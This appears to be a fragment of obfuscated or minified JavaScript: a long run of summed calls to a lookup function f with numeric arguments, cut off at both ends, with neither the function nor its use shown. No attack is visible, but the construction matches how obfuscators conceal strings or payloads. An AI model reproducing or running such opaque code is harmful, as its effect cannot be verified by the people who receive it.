f(34306) + f(11219) + f(27235) + f(16413) + f(1579) + f(21107) + f(31105) + f(14876) + f(39571)) + (f(534) + f(15708) + f(6194) + f(19500) + f(8786) + f(10209) + f(38804) + f(1415) + f(12806) + f(22526) + f(11035) + f(29423) + f(35704) + f(36294) + f(16750) + f(18420) + f(26077) + f(3452) + f(39531) + f(12936) + f(13651) + f(19107) + f(16970) + f(31599) + f(10442) + f(7423) + f(18983) + f(36732) + f(2516) + f(15810) + f(19057) + f(1775) + f(4762) + f(2670) + f(22004) + f(11716) + f(9213) + f(8327) + f(4235) + f(36180) + f(23805) + f(4899) + f(30061) + f(13742) + f(26919) + f(2063) + f(15550) + f(39500) + f(30813) + f(38869) + f(14577) + f(29751) + f(6217) + f(14893) + f(35809) + f(3052) + f(31516) + f(35055) + f(1855) + f(38504) + f(11462) + f(11982) + f(9015) + f(2180) + f(16619) + f(13941) + f(7216) + f(31534) + f(8779) + f(29374) + f(38013) + f(6856) + f(19368) + f(35737) + f(17789) + f(14003) + f(28329) + f(4638) + f(21843) + f(35133) + f(19785) + f(26582) + f(12141) + f(18349) + f(7550) + f(9952) + f(35885) + f(24048) + f(33636) + f(1744) + f(13115) + f(21626) + f(31047) + f(18475) + f(9752) + f(13465) + f(13996) + f(17631) + f(20646) + f(30560)) + (f(5122) + f(3717) + f(971) + f(9504) + f(27140) + f(36993) + f(10518) + f(29724) + f(21842) + f(19230) + f(1966) + f(34271) + f(10808) + f(18143) + f(11416) + f(24724) + f(11098) + f(31975) + f(21197) + f(10976) + f(9849) + f(22542) + f(30888) + f(20951) + f(38577) + f(809) + f(2937) + f(37656) + f(29800) + f(26183) + f(38527) + f(11642) + f(39815) + f(19039) + f(19152) + f(2843) + f(22675) + f(28612) + f(28975) + f(8526) + f(34128) + f(34742) + f(12898) + f(12254) + f(26081) + f(37533) + f(27649) + f(2271) + f(1940) + f(2733) + f(17455) + f(14718) + f(29619) + f(2155) + f(31342) + f(6261) + f(33985) + f(7578) + f(29838) + f(35915) + f(12580) + f(17113) + f(19064) + f(36086) + f(29540) + f(1706) + f(7558) + f(21256) + f(13305) + f(5653) + f(18248) + f(26914) + f(39605) + f(35625) + f(26313) + f(31228) + f(6728) + f(18704) + f(15827) + f(36265) + f(38227) + f(16622) + f(31012) + f(28841) + f(1205) + f(4110) + f(6901) + f(1644) + f(6780) + f(2721) + f(11662) + f(3389) + f(13176) + f(13392) + f(5532) + f(26849) + f(10376) + f(5496) + f(8422) + f(6929)) + (f(22614) + f(14834) + f(31366) + f(13326) + f(36558) + f(8794) + f(19214) + f(29362) + f(32002) + f(12135) + f(37125) + f(26378) + f(35102) + f(26455) + f(38882) + f(15320) + f(7430) + f(3305) + f(7827) + f(25761) + f(32687) + f(6099) + f(38778) + f(24727) + f(16670) + f(36550) + f(28797) + f(4610) + f(19529) + f(14356) + f(15424) + f(10073) + f(20224) + f(25800) + f(20999) + f(12522) + f(31602) + f(750) + f(37167) + f(29901) + f(20646) + f(20001) + f(2017) + f(24750) + f(16355) + f(39710) + f(31063) + f(33367) + f(38076) + f(18675) + f(13412) + f(37569) + f(23411) + f(5639) + f(25920) + f(6050) + f(4451) + f(29651) + f(14832) + f(23439) + f(7253) + f(3269) + f(27695) + f(1614) + f(21396) + f(8548) + f(31487) + f(30338) + f(4200) + f(26239) + f(10220) + f(6515) + f(17384) + f(37078) + f(30538) + f(21943) + f(27054) + f(12062) + f(2492) + f(19130) + f(10985) + f(10351) + f(20465) + f(5774) + f(17279) + f(9620) + f(38266) + f(37112) + f(13441) + f(36801) + f(6866) + f(25385) + f(10396) + f(26921) + f(36009) + f(17684) + f(9203) + f(15825) + f(22590) + f(15342)) + (f(8636) + f(38575) + f(18710) + f(9767) + f(3239) + f(33445) + f(11820) + f(1658) + f(18401) + f(12303) + f(34363) + f(37748) + f(37581) + f(3365) + f(28618) + f(23790) + f(16984) + f(22240) + f(12089) + f(10738) + f(35423) + f(37713) + f(37192) + f(32421) + f(20938) + f(20572) + f(25981) + f(19334) + f(35128) + f(4652) + f(19756) + f(9989) + f(20251) + f(18447) + f(39968) + f(32903) + f(37542) + f(24250) + f(39162) + f(13363) + f(31111) + f(27867) + f(19401) + f(17040) + f(12808) + f(7108) + f(38195) + f(18922) + f(10590) + f(39550) + f(30222) + f(8867) + f(26752) + f(3347) + f(20893) + f(7655) + f(2274) + f(26654) + f(19950) + f(19796) + f(6401) + f(506) + f(13253) + f(27972) + f(31634) + f(17835) + f(8162) + f(3915) + f(21283) + f(7465) + f(23559) + f(4082) + f(34133) + f(31625) + f(3853) + f(21544) + f(38450) + f(8327) + f(4235) + f(34013) + f(2784) + f(18328) + f(14403) + f(32103) + f(11562) + f(21267) + f(25347) + f(32611) + f(37515) + f(33952) + f(29497) + f(12350) + f(33992) + f(29594) + f(26578) + f(35326) + f(1173) + f(18506) + f(16359) + f(36469)) + (f(13049) + f(18159) + f(6069) + f(8003) + f(27593) + f(9827) + f(36821) + f(7542) + f(27615) + f(25055) + f(8235) + f(8601) + f(12439) + f(37992) + f(30184) + f(1097) + f(29165) + f(2947) + f(34914) + f(10992) + f(17481) + f(27912) + f(29030) + f(2485) + f(28014) + f(38279) + f(26682) + f(36496) + f(4036) + f(13382) + f(33400) + f(18341) + f(2257) + f(16581) + f(13722) + f(5781) + f(23276) + f(16094) + f(38666) + f(38539) + f(34174) + f(6173) + f(8156) + f(24531) + f(22035) + f(12151) + f(4813) + f(17848) + f(21610) + f(14507) + f(31813) + f(19199) + f(23382) + f(9072) + f(25860) + f(37223) + f(31432) + f(12093) + f(34898) + f(11710) + f(3886) + f(1376) + f(596) + f(1261) + f(24351) + f(25937) + f(37453) + f(38359) + f(34834) + f(34401) + f(21746) + f(27855) + f(30798) + f(1232) + f(14208) + f(2242) + f(26852) + f(11895) + f(38889) + f(26860) + f(10087) + f(35732) + f(36802) + f(14959) + f(39177) + f(14302) + f(14306) + f(19409) + f(38039) + f(23202) + f(16601) + f(31815) + f(28352) + f(2700) + f(11669) + f(37687) + f(36044) + f(20664) + f(28419) + f(3370)) + (f(14638) + f(8015) + f(6999) + f(39116) + f(28171) + f(25715) + f(27400) + f(14162) + f(16235) + f(36498) + f(21431) + f(35330) + f(3980) + f(9719) + f(31176) + f(27561) + f(10662) + f(35663) + f(4881) + f(5863) + f(20809) + f(20021) + f(11091) + f(1087) + f(19079) + f(29987) + f(21143) + f(34597) + f(9248) + f(8526) + f(34128) + f(34742) + f(12898) + f(37702) + f(26081) + f(15406) + f(5782) + f(16259) + f(1026) + f(30933) + f(26680) + f(36365) + f(29390) + f(33644) + f(21778) + f(8358) + f(1426) + f(21278) + f(29899) + f(11512) + f(25593) + f(6067) + f(30155) + f(4956) + f(28783) + f(1394) + f(17598) + f(5440) + f(17423) + f(13950) + f(33197) + f(27839) + f(26536) + f(39791) + f(35485) + f(8505) + f(17334) + f(27865) + f(23917) + f(8838) + f(25833) + f(34618) + f(7376) + f(4062) + f(10700) + f(34705) + f(34276) + f(36687) + f(15888) + f(31967) + f(19595) + f(35384) + f(19781) + f(27072) + f(31370) + f(11889) + f(13430) + f(9332) + f(17719) + f(8105) + f(6239) + f(34350) + f(810) + f(5563) + f(16475) + f(15900) + f(10410) + f(31573) + f(20270) + f(28784)) + (f(14857) + f(8511) + f(21781) + f(36803) + f(16529) + f(688) + f(35880) + f(33406) + f(32647) + f(33440) + f(19583) + f(17824) + f(14820) + f(8806) + f(21062) + f(33835) + f(37118) + f(5171) + f(21728) + f(22565) + f(3104) + f(11850) + f(39477) + f(1248) + f(22606) + f(29580) + f(21633) + f(19563) + f(12852) + f(1502) + f(27805) + f(32561) + f(22176) + f(23140) + f(13542) + f(27103) + f(18909) + f(38963) + f(3162) + f(32638) + f(6115) + f(2594) + f(24718) + f(35587) + f(15047) + f(1023) + f(31607) + f(6247) + f(30552) + f(8665) + f(33588) + f(39567) + f(10278) + f(28237) + f(36155) + f(2864) + f(14736) + f(25454) + f(36483) + f(6710) + f(13930) + f(18837) + f(37549) + f(7385) + f(2641) + f(26793) + f(39292) + f(15666) + f(20454) + f(28114) + f(18230) + f(17951) + f(4602) + f(11425) + f(11846) + f(7085) + f(6405) + f(21063) + f(28521) + f(19426) + f(34095) + f(27796) + f(5832) + f(22502) + f(23136) + f(27851) + f(35703) + f(8983) + f(11139) + f(3713) + f(10933) + f(17656) + f(19226) + f(24958) + f(23681) + f(2626) + f(37216) + f(28277) + f(23169) + f(5616)) + (f(13455) + f(20762) + f(13952) + f(27433) + f(24782) + f(27267) + f(26483) + f(31022) + f(21291) + f(30254) + f(35371) + f(39771) + f(16244) + f(13582) + f(32280) + f(1719) + f(11239) + f(7369) + f(24897) + f(36098) + f(23840) + f(21259) + f(2817) + f(6687) + f(5142) + f(854) + f(23580) + f(38164) + f(2546) + f(1369) + f(20517) + f(5591) + f(22859) + f(32066) + f(15518) + f(16767) + f(18968) + f(28834) + f(20466) + f(22706) + f(12610) + f(26851) + f(39303) + f(24896) + f(35638) + f(5627) + f(4944) + f(27954) + f(22052) + f(17700) + f(10371) + f(11102) + f(23080) + f(21023) + f(28012) + f(3541) + f(8854) + f(16201) + f(12243) + f(38358) + f(25934) + f(32785) + f(17272) + f(24576) + f(31989) + f(8774) + f(19455) + f(36703) + f(12673) + f(24784) + f(7235) + f(1059) + f(36148) + f(20007) + f(2314) + f(18615) + f(17642) + f(10907) + f(33606) + f(34256) + f(10313) + f(32770) + f(19477) + f(12140) + f(27404) + f(27406) + f(21807) + f(25364) + f(432) + f(3251) + f(32453) + f(1455) + f(21112) + f(40052) + f(29508) + f(38409) + f(13180) + f(31260) + f(36915) + f(5838)) + (f(26670) + f(2297) + f(37374) + f(624) + f(22421) + f(33811) + f(13349) + f(35760) + f(4825) + f(8228) + f(5355) + f(18830) + f(17898) + f(21856) + f(24133) + f(26152) + f(39978) + f(36648) + f(15022) + f(12631) + f(25765) + f(7335) + f(26820) + f(490) + f(31628) + f(28827) + f(1191) + f(27182) + f(12554) + f(29168) + f(15919) + f(2176) + f(7886) + f(1009) + f(9803) + f(17817) + f(17616) + f(13179) + f(21092) + f(13011) + f(22520) + f(8176) + f(9210) + f(13673) + f(3949) + f(26368) + f(2987) + f(19405) + f(31335) + f(32207) + f(7975) + f(34581) + f(37328) + f(33378) + f(20718) + f(2151) + f(9252) + f(6124) + f(28799) + f(18746) + f(34577) + f(13550) + f(29006) + f(20927) + f(17846) + f(20826) + f(32141) + f(26071) + f(1767) + f(29841) + f(35373) + f(31911) + f(38799) + f(21666) + f(3882) + f(7426) + f(1705) + f(37871) + f(6367) + f(19166) + f(13113) + f(28415) + f(37667) + f(18602) + f(20943) + f(16067) + f(34062) + f(22609) + f(3968) + f(35377) + f(13151) + f(22190) + f(35822) + f(17657) + f(32096) + f(16764) + f(33140) + f(39305) + f(38300) + f(10309)) + (f(4519) + f(21785) + f(23325) + f(36200) + f(25692) + f(34657) + f(20576) + f(1101) + f(36368) + f(20287) + f(33352) + f(39569) + f(16698) + f(7364) + f(30679) + f(14881) + f(33716) + f(29757) + f(13737) + f(17380) + f(33656) + f(20062) + f(16313) + f(5364) + f(21474) + f(32974) + f(37577) + f(36707) + f(38676) + f(19434) + f(22148) + f(9300) + f(1342) + f(27926) + f(4860) + f(23533) + f(23842) + f(21530) + f(6832) + f(37426) + f(25231) + f(38979) + f(2767) + f(25406) + f(1751) + f(36364) + f(26512) + f(24377) + f(24849) + f(1047) + f(4261) + f(23363) + f(22548) + f(31310) + f(32480) + f(20787) + f(4009) + f(15474) + f(21142) + f(21507) + f(18206) + f(26228) + f(33673) + f(37391) + f(30452) + f(13298) + f(13405) + f(21065) + f(31110) + f(8801) + f(15522) + f(10983) + f(24152) + f(2028) + f(17555) + f(24454) + f(25182) + f(11372) + f(24254) + f(22607) + f(7982) + f(10650) + f(20853) + f(22153) + f(14005) + f(1249) + f(25117) + f(1771) + f(12665) + f(4842) + f(10373) + f(11211) + f(8163) + f(26749) + f(4449) + f(21551) + f(38155) + f(29821) + f(26560) + f(35656)) + (f(23743) + f(7243) + f(12243) + f(11862) + f(38425) + f(33517) + f(29435) + f(35440) + f(11795) + f(12976) + f(37011) + f(12943) + f(9459) + f(33035) + f(39312) + f(34547) + f(37618) + f(24930) + f(4387) + f(31223) + f(34108) + f(39609) + f(27273) + f(10485) + f(18377) + f(36445) + f(20135) + f(19088) + f(12873) + f(25198) + f(17422) + f(27110) + f(30991) + f(29218) + f(26004) + f(32523) + f(1650) + f(35867) + f(18797) + f(6045) + f(2972) + f(25608) + f(1145) + f(33949) + f(14240) + f(956) + f(34551) + f(19503) + f(2571) + f(32091) + f(30461) + f(17966) + f(33411) + f(39591) + f(28027) + f(3544) + f(23398) + f(33304) + f(38278) + f(10682) + f(34468) + f(38239) + f(20240) + f(3660) + f(23296) + f(29242) + f(10168) + f(32701) + f(31486) + f(21782) + f(10344) + f(38005) + f(33659) + f(27181) + f(31273) + f(15115) + f(19669) + f(18794) + f(29893) + f(28880) + f(9372) + f(17578) + f(29180) + f(20449) + f(1306) + f(18107) + f(8485) + f(26916) + f(35680) + f(34516) + f(3646) + f(18017) + f(24521) + f(24939) + f(11359) + f(38197) + f(34967) + f(18973) + f(25924) + f(36370)) + (f(1836) + f(34037) + f(10619) + f(39635) + f(31760) + f(13200) + f(19297) + f(12515) + f(19265) + f(29695) + f(2552) + f(21346) + f(26878) + f(22087) + f(457) + f(12047) + f(37240) + f(30268) + f(22454) + f(12512) + f(35744) + f(22927) + f(4375) + f(5384) + f(25201) + f(39460) + f(38977) + f(20695) + f(10728) + f(4042) + f(3511) + f(32804) + f(18936) + f(10024) + f(37464) + f(21086) + f(29359) + f(32666) + f(4369) + f(35828) + f(4595) + f(21653) + f(15463) + f(8014) + f(38466) + f(8102) + f(14644) + f(3402) + f(34268) + f(33090) + f(34492) + f(5835) + f(1924) + f(9150) + f(10719) + f(39345) + f(12556) + f(29879) + f(32726) + f(28747) + f(6870) + f(24116) + f(35474) + f(14089) + f(6729) + f(11816) + f(9485) + f(9753) + f(8048) + f(11582) + f(23417) + f(24995) + f(29780) + f(13985) + f(28563) + f(8249) + f(33864) + f(7362) + f(14655) + f(7128) + f(34663) + f(1504) + f(25081) + f(15905) + f(7427) + f(2910) + f(5749) + f(22860) + f(16418) + f(19783) + f(34645) + f(10711) + f(29117) + f(9947) + f(23613) + f(37763) + f(36573) + f(7182) + f(2740) + f(6659)) + (f(29988) + f(12927) + f(8446) + f(19475) + f(8923) + f(37984) + f(14496) + f(23149) + f(27124) + f(5149) + f(24326) + f(39799) + f(8138) + f(35942) + f(39729) + f(26597) + f(4257) + f(19745) + f(20693) + f(37437) + f(19474) + f(3059) + f(21373) + f(27206) + f(34883) + f(2461) + f(12473) + f(7708) + f(27736) + f(5700) + f(10344) + f(38005) + f(19921) + f(20142) + f(32629) + f(5306) + f(23987) + f(12962) + f(26230) + f(20346) + f(3092) + f(34311) + f(27703) + f(11497) + f(11504) + f(26119) + f(34613) + f(6006) + f(36264) + f(3383) + f(22299) + f(34059) + f(12200) + f(30485) + f(14267) + f(27542) + f(5445) + f(29536) + f(1349) + f(25405) + f(22522) + f(2034) + f(24219) + f(7625) + f(38861) + f(8911) + f(33739) + f(10358) + f(7269) + f(18281) + f(38725) + f(23674) + f(11241) + f(6655) + f(3626) + f(33563) + f(20782) + f(25127) + f(23659) + f(24240) + f(33540) + f(12634) + f(15874) + f(15730) + f(24178) + f(751) + f(14166) + f(31415) + f(1836) + f(34037) + f(26192) + f(6984) + f(17675) + f(19613) + f(4482) + f(25248) + f(25841) + f(29695) + f(12090) + f(26294)) + (f(6748) + f(1844) + f(23819) + f(32062) + f(3129) + f(29814) + f(31286) + f(27411) + f(29581) + f(15661) + f(25724) + f(24516) + f(25111) + f(39129) + f(5729) + f(39285) + f(34189) + f(9182) + f(5038) + f(8989) + f(31073) + f(10924) + f(39163) + f(22804) + f(8673) + f(36746) + f(25697) + f(1234) + f(24749) + f(20586) + f(30308) + f(28952) + f(25912) + f(1486) + f(27383) + f(20370) + f(35454) + f(6152) + f(14366) + f(3635) + f(4168) + f(975) + f(2833) + f(34638) + f(14257) + f(16396) + f(30419) + f(14412) + f(21724) + f(9584) + f(23881) + f(32655) + f(29183) + f(17664) + f(27689) + f(5174) + f(31506) + f(23927) + f(19091) + f(30685) + f(8020) + f(29038) + f(15870) + f(5996) + f(21605) + f(4667) + f(22125) + f(12511) + f(3956) + f(16491) + f(9342) + f(3221) + f(4073) + f(1537) + f(10305) + f(32750) + f(35045) + f(23569) + f(11470) + f(35279) + f(28464) + f(24301) + f(29005) + f(13663) + f(14409) + f(1870) + f(1397) + f(12046) + f(23605) + f(36093) + f(15565) + f(21547) + f(11922) + f(18043) + f(24359) + f(15346) + f(1e4) + f(9689) + f(16452) + f(6898)) + (f(23997) + f(12169) + f(29063) + f(35168) + f(27876) + f(20724) + f(22118) + f(908) + f(7485) + f(8512) + f(17932) + f(656) + f(16188) + f(31636) + f(6197) + f(25271) + f(3793) + f(10873) + f(21036) + f(26471) + f(32511) + f(9493) + f(25808) + f(6116) + f(8459) + f(37294) + f(13730) + f(31418) + f(38598) + f(18279) + f(466) + f(19279) + f(39504) + f(5090) + f(29410) + f(8279) + f(5741) + f(33827) + f(11307) + f(14434) + f(30516) + f(30396) + f(26013) + f(9243) + f(20311) + f(39499) + f(22514) + f(7196) + f(1682) + f(36799) + f(14368) + f(7744) + f(6457) + f(9782) + f(21310) + f(3372) + f(28310) + f(18829) + f(1926) + f(14696) + f(30827) + f(30904) + f(30530) + f(10234) + f(19652) + f(22260) + f(6060) + f(30371) + f(9595) + f(19694) + f(14523) + f(2513) + f(36408) + f(14771) + f(4432) + f(34047) + f(13188) + f(19606) + f(21747) + f(3644) + f(22627) + f(5907) + f(17491) + f(18975) + f(12398) + f(35021) + f(38377) + f(37979) + f(21114) + f(39016) + f(31666) + f(13290) + f(29427) + f(14020) + f(22175) + f(28657) + f(36620) + f(39411) + f(740) + f(26807)) + (f(12896) + f(30567) + f(26952) + f(17412) + f(10258) + f(27039) + f(16100) + f(13006) + f(21308) + f(33221) + f(16398) + f(5265) + f(1826) + f(5159) + f(7830) + f(37265) + f(38884) + f(3772) + f(28299) + f(2004) + f(20518) + f(1755) + f(852) + f(20884) + f(8364) + f(22356) + f(2757) + f(24622) + f(39259) + f(38803) + f(32840) + f(13536) + f(16129) + f(33735) + f(3202) + f(14023) + f(18713) + f(6817) + f(28127) + f(6164) + f(12516) + f(29381) + f(18372) + f(3038) + f(27388) + f(21028) + f(35318) + f(33018) + f(37964) + f(23299) + f(38355) + f(39549) + f(12327) + f(27250) + f(22322) + f(26189) + f(7006) + f(34496) + f(20031) + f(30889) + f(23532) + f(3014) + f(39428) + f(38771) + f(15184) + f(7818) + f(9161) + f(14210) + f(37803) + f(3029) + f(23929) + f(7486) + f(2560) + f(22237) + f(31946) + f(32886) + f(13942) + f(24801) + f(2205) + f(24305) + f(15408) + f(9655) + f(5466) + f(11991) + f(27342) + f(31451) + f(2029) + f(19631) + f(17736) + f(6955) + f(27979) + f(8789) + f(13146) + f(35779) + f(33875) + f(2879) + f(37880) + f(39404) + f(30908) + f(18600)) + (f(9775) + f(25906) + f(29360) + f(30296) + f(27218) + f(22727) + f(10548) + f(27616) + f(11667) + f(21043) + f(30807) + f(34446) + f(29525) + f(16091) + f(5213) + f(39184) + f(12309) + f(32817) + f(28542) + f(6577) + f(26363) + f(33555) + f(19145) + f(5695) + f(23535) + f(7877) + f(38061) + f(34511) + f(20527) + f(17782) + f(36433) + f(31065) + f(39314) + f(10565) + f(13062) + f(39042) + f(36825) + f(20964) + f(12192) + f(18759) + f(15648) + f(22500) + f(35297) + f(39631) + f(17343) + f(33219) + f(27286) + f(8627) + f(15926) + f(1931) + f(35629) + f(14497) + f(5427) + f(5964) + f(33681) + f(28022) + f(12500) + f(22761) + f(34231) + f(30082) + f(2406) + f(4325) + f(32035) + f(31939) + f(23189) + f(15163) + f(3345) + f(20547) + f(10025) + f(1769) + f(3306) + f(30283) + f(32283) + f(11571) + f(28376) + f(30089) + f(20469) + f(33931) + f(23308) + f(13308) + f(23677) + f(2572) + f(39498) + f(32630) + f(7604) + f(31470) + f(6317) + f(20760) + f(5629) + f(28297) + f(35482) + f(1177) + f(2430) + f(30619) + f(17809) + f(27535) + f(21489) + f(26771) + f(17710) + f(23710)) + (f(13474) + f(2100) + f(31799) + f(32605) + f(1057) + f(2142) + f(12058) + f(11260) + f(15683) + f(17956) + f(9145) + f(6947) + f(12065) + f(34803) + f(12724) + f(23292) + f(31806) + f(4359) + f(39415) + f(4041) + f(6833) + f(4397) + f(919) + f(37942) + f(12480) + f(25777) + f(18487) + f(34457) + f(2851) + f(12217) + f(1965) + f(11130) + f(39638) + f(3741) + f(38806) + f(39270) + f(37607) + f(6403) + f(20028) + f(16789) + f(19972) + f(23393) + f(6938) + f(9738) + f(25738) + f(23416) + f(13090) + f(29371) + f(12625) + f(36889) + f(8078) + f(19510) + f(16659) + f(10691) + f(39207) + f(18233) + f(2298) + f(2244) + f(4608) + f(27035) + f(32873) + f(28482) + f(37311) + f(13247) + f(21133) + f(14424) + f(20356) + f(24529) + f(32373) + f(35248) + f(1200) + f(4672) + f(37962) + f(38183) + f(3325) + f(16433) + f(24660) + f(38744) + f(5462) + f(33236) + f(23226) + f(21066) + f(16903) + f(18535) + f(28676) + f(28715) + f(32973) + f(18060) + f(2344) + f(4026) + f(22858) + f(6980) + f(10038) + f(8971) + f(29260) + f(17672) + f(26371) + f(12284) + f(36618) + f(39895)) + (f(18163) + f(29090) + f(19272) + f(14839) + f(21852) + f(38484) + f(20875) + f(34194) + f(34651) + f(36948) + f(11627) + f(2961) + f(19855) + f(26496) + f(28259) + f(26504) + f(27772) + f(24132) + f(6257) + f(5763) + f(35736) + f(12979) + f(27947) + f(37837) + f(39072) + f(5371) + f(15186) + f(27276) + f(30008) + f(19411) + f(13229) + f(15399) + f(3060) + f(1864) + f(3514) + f(16728) + f(14598) + f(25371) + f(1079) + f(22899) + f(16773) + f(13654) + f(29714) + f(34610) + f(37817) + f(29568) + f(5047) + f(12958) + f(5429) + f(9972) + f(34173) + f(31540) + f(25389) + f(32057) + f(20255) + f(34006) + f(14034) + f(33276) + f(15260) + f(6345) + f(39112) + f(9397) + f(13650) + f(38568) + f(14375) + f(29606) + f(29213) + f(39553) + f(37717) + f(2369) + f(15297) + f(17526) + f(24389) + f(33473) + f(1228) + f(19943) + f(14572) + f(26835) + f(6423) + f(7261) + f(32459) + f(15227) + f(15388) + f(430) + f(20206) + f(14178) + f(1211) + f(1061) + f(26220) + f(12383) + f(25469) + f(6112) + f(27815) + f(25961) + f(2166) + f(25636) + f(27338) + f(16004) + f(18532) + f(36916)) + (f(6859) + f(9630) + f(12748) + f(34450) + f(28425) + f(24298) + f(36644) + f(22209) + f(31108) + f(29984) + f(5785) + f(14274) + f(25003) + f(29848) + f(19377) + f(20364) + f(4151) + f(26460) + f(18392) + f(7564) + f(35901) + f(33609) + f(11006) + f(32650) + f(18122) + f(10252) + f(38434) + f(11814) + f(14421) + f(21078) + f(2417) + f(1385) + f(29707) + f(1608) + f(926) + f(30084) + f(24536) + f(14118) + f(3165) + f(38314) + f(31087) + f(32567) + f(18967) + f(20866) + f(3918) + f(39164) + f(1955) + f(36924) + f(19354) + f(2952) + f(27820) + f(31438) + f(35675) + f(24891) + f(7633) + f(5046) + f(7412) + f(11856) + f(13232) + f(24376) + f(35182) + f(27155) + f(16812) + f(22207) + f(27106) + f(33663) + f(24669) + f(14730) + f(3384) + f(38837) + f(21262) + f(32292) + f(29860) + f(5297) + f(8811) + f(1655) + f(18745) + f(27693) + f(32779) + f(34309) + f(20539) + f(6382) + f(17736) + f(6955) + f(27979) + f(8789) + f(13146) + f(35779) + f(33875) + f(2879) + f(15685) + f(39404) + f(30908) + f(18600) + f(9775) + f(25906) + f(29360) + f(30296) + f(2710) + f(23085)) + (f(3619) + f(30250) + f(19159) + f(17404) + f(16440) + f(22480) + f(23044) + f(9138) + f(34222) + f(1715) + f(16868) + f(8187) + f(40073) + f(38554) + f(4847) + f(8722) + f(17293) + f(24812) + f(9766) + f(7717) + f(29530) + f(35213) + f(3884) + f(22772) + f(17912) + f(9157) + f(27338) + f(16004) + f(18532) + f(36916) + f(6859) + f(9630) + f(12748) + f(34450) + f(28425) + f(24298) + f(36644) + f(22209) + f(31108) + f(29984) + f(5785) + f(14274) + f(25003) + f(29848) + f(19377) + f(20364) + f(4151) + f(26460) + f(18392) + f(7564) + f(18289) + f(28392) + f(10550) + f(25779) + f(21893) + f(37160) + f(35268) + f(6285) + f(29036) + f(33345) + f(19013) + f(1716) + f(8175) + f(31389) + f(22012) + f(16843) + f(9093) + f(11324) + f(2681) + f(23428) + f(38881) + f(27719) + f(35987) + f(14932) + f(15024) + f(22177) + f(39611) + f(3773) + f(28240) + f(35426) + f(14679) + f(19259) + f(13226) + f(21370) + f(23788) + f(21839) + f(8280) + f(24292) + f(20788) + f(2359) + f(35841) + f(28756) + f(31044) + f(35535) + f(25512) + f(39997) + f(677) + f(33628) + f(27797) + f(36996)) + (f(25862) + f(13509) + f(27498) + f(19960) + f(29484) + f(24646) + f(18819) + f(22982) + f(14420) + f(7759) + f(15121) + f(32893) + f(4919) + f(31289) + f(37762) + f(15366) + f(32683) + f(23423) + f(8354) + f(17484) + f(23101) + f(3166) + f(2263) + f(12587) + f(30342) + f(34753) + f(8294) + f(25306) + f(12168) + f(3474) + f(12724) + f(23292) + f(31806) + f(4359) + f(39415) + f(21089) + f(31409) + f(20840) + f(3005) + f(24774) + f(3941) + f(17935) + f(21486) + f(2932) + f(4321) + f(22010) + f(34755) + f(6133) + f(7277) + f(24793) + f(23653) + f(28971) + f(14944) + f(32351) + f(26348) + f(30243) + f(10731) + f(13820) + f(7063) + f(33292) + f(20642) + f(1737) + f(40079) + f(35449) + f(36887) + f(2790) + f(34458) + f(21057) + f(11480) + f(24490) + f(13569) + f(36213) + f(26304) + f(21686) + f(19073) + f(22642) + f(7597) + f(26744) + f(26144) + f(10100) + f(37940) + f(22108) + f(3593) + f(19687) + f(31152) + f(34573) + f(16950) + f(9350) + f(7849) + f(12004) + f(21240) + f(3211) + f(13483) + f(6821) + f(24423) + f(3508) + f(7501) + f(24945) + f(36721) + f(14537)) + (f(9010) + f(37168) + f(10347) + f(25900) + f(27173) + f(2354) + f(9612) + f(24845) + f(18606) + f(6162) + f(38283) + f(30145) + f(29696) + f(1862) + f(31499) + f(8822) + f(17499) + f(12709) + f(8169) + f(5423) + f(36266) + f(27360) + f(505) + f(38757) + f(24334) + f(14902) + f(37637) + f(11382) + f(9657) + f(14049) + f(19050) + f(39844) + f(21148) + f(28543) + f(37603) + f(8546) + f(30469) + f(37171) + f(28346) + f(36577) + f(34607) + f(24689) + f(35591) + f(13708) + f(19211) + f(13598) + f(8191) + f(31318) + f(10546) + f(37140) + f(25283) + f(36827) + f(13491) + f(18145) + f(16374) + f(29910) + f(14583) + f(23393) + f(6938) + f(9738) + f(25738) + f(35479) + f(3978) + f(21753) + f(19359) + f(35246) + f(29719) + f(26193) + f(33955) + f(9479) + f(31772) + f(23497) + f(504) + f(13420) + f(36940) + f(27908) + f(36103) + f(2574) + f(26376) + f(6092) + f(25804) + f(3408) + f(32327) + f(8534) + f(34583) + f(6416) + f(1995) + f(25020) + f(30367) + f(36222) + f(4504) + f(26630) + f(9830) + f(2965) + f(18628) + f(27911) + f(36927) + f(13355) + f(9393) + f(39947)) + (f(3270) + f(6198) + f(21175) + f(13655) + f(6349) + f(29227) + f(34560) + f(15495) + f(33242) + f(35965) + f(12449) + f(23087) + f(6149) + f(9692) + f(6145) + f(35741) + f(31320) + f(4774) + f(10411) + f(2260) + f(16958) + f(19096) + f(21050) + f(27349) + f(13908) + f(16909) + f(26325) + f(13390) + f(7340) + f(1065) + f(2704) + f(3921) + f(32516) + f(4325) + f(32035) + f(31939) + f(23189) + f(29198) + f(1672) + f(13885) + f(2554) + f(24318) + f(26259) + f(33255) + f(7345) + f(15737) + f(13159) + f(22444) + f(29029) + f(4655) + f(23081) + f(9045) + f(5696) + f(17620) + f(11706) + f(34845) + f(36331) + f(23699) + f(2405) + f(1833) + f(29890) + f(2650) + f(34837) + f(27304) + f(17760) + f(3570) + f(657) + f(16367) + f(33272) + f(10315) + f(16496) + f(773) + f(20122) + f(6779) + f(19205) + f(18018) + f(5341) + f(12966) + f(25577) + f(33717) + f(22199) + f(7107) + f(2483) + f(23576) + f(19159) + f(17404) + f(16440) + f(22480) + f(6777) + f(4080) + f(38320) + f(5099) + f(16107) + f(11917) + f(21960) + f(20818) + f(5194) + f(7419) + f(21644) + f(34810)) + (f(16864) + f(31327) + f(31844) + f(24942) + f(12823) + f(15173) + f(8608) + f(26688) + f(27322) + f(28159) + f(26788) + f(9089) + f(14481) + f(14069) + f(17165) + f(15975) + f(11750) + f(31123) + f(12845) + f(13343) + f(12328) + f(28609) + f(3078) + f(20113) + f(28871) + f(19684) + f(29281) + f(8298) + f(28936) + f(38624) + f(22510) + f(15562) + f(15579) + f(34060) + f(15439) + f(32133) + f(13057) + f(24891) + f(34353) + f(21193) + f(2694) + f(15824) + f(32863) + f(39818) + f(17213) + f(11747) + f(6310) + f(10325) + f(34188) + f(36165) + f(35964) + f(20226) + f(18527) + f(1315) + f(2785) + f(33861) + f(33719) + f(20583) + f(18485) + f(25931) + f(32373) + f(35248) + f(1200) + f(11960) + f(39655) + f(23973) + f(22033) + f(32723) + f(10210) + f(5924) + f(673) + f(36641) + f(37735) + f(12652) + f(12993) + f(35144) + f(30919) + f(13741) + f(35891) + f(3279) + f(5583) + f(8559) + f(5257) + f(15515) + f(7100) + f(31142) + f(24299) + 